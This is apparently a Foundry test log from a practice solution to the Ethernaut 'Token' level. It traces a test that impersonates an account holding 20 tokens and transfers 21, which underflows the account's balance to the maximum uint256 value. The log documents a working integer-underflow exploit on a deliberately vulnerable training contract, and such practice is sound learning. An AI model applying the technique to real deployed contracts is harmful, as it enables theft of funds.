 Running 1 test for test/Token.t.sol:CounterTest
[PASS] test_HackToGetMoreTokens() (gas: 41822)
Traces:
  [41822] CounterTest::test_HackToGetMoreTokens()
    ├─ [2445] Token::balanceOf(0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf) [staticcall]
    │   └─ ← 20
    ├─ [0] VM::prank(0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf)
    │   └─ ← ()
    ├─ [25592] Token::transfer(0x0000000000000000000000000000000000000000, 21)
    │   └─ ← true
    ├─ [445] Token::balanceOf(0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf) [staticcall]
    │   └─ ← 115792089237316195423570985008687907853269984665640564039457584007913129639935 [1.157e77]
    ├─ [445] Token::balanceOf(0x0000000000000000000000000000000000000000) [staticcall]
    │   └─ ← 21
    └─ ← ()
Test result: ok. 1 passed; 0 failed; finished in 1.47ms
PS D:\blockchain github\foundry_practice\ethernaut\token>